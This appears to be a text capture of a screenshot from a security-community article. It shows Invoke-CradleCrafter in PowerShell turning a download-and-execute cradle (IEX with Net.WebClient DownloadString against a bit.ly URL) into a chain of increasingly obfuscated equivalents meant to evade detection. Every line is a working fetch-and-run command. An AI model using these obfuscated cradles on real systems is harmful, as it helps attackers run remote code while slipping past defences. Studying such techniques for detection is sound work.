 管理员: Windows PowerShell
PS C:\Users\61408\Desktop\1\Invoke-CradleCrafter-master> Import-Module .\Invoke-CradleCrafter.ps1
PS C:\Users\61408\Desktop\1\Invoke-CradleCrafter-master> Invoke-CradleCrafter
(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
|
|
\ /
V
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
| |
| |
\ / \ /
V V
&(GCM *ke-*pr*) (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
| | |
| | |
\ / \ / \ /
V V V
.(GI Alias:\*EX) (New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
| | |
| | |
\ / \ / \ /
V V V
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
| | |
| | |
\ / \ / \ /
V V V
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).DownloadString('http://bit.ly/ASCIIArt')
| | |
| | |
\ / \ / \ /
V V V
.(-Join(GI env:\C*S*c).Value[4,24,25])(New-Object Net.WebClient).((((New-Object Net.WebClient)|Get-Member)|?{(LS Variabl
e:\_).Value.Name-clike'*wn*g'}).Name).Invoke('http://bit.ly/ASCIIArt')
| | | |
| | | |
\ / \ / \ / \ /
先知社区